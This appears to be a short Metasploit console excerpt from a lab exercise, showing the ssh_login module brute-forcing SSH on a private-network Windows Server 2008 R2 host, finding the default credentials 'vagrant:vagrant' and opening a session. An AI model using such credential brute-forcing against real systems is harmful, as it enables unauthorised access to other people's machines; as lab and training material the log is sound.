 threads => 4
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.56.102:22 - Starting bruteforce
[+] 192.168.56.102:22 - Success: 'vagrant:vagrant' 'Microsoft Windows Server 2008 R2 Standard
.1.7601 Service Pack 1 Build 7601'
[*] SSH session 1 opened (192.168.56.101:45425 -> 192.168.56.102:22) at 2025-05-03 12:29:10 -0
00
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >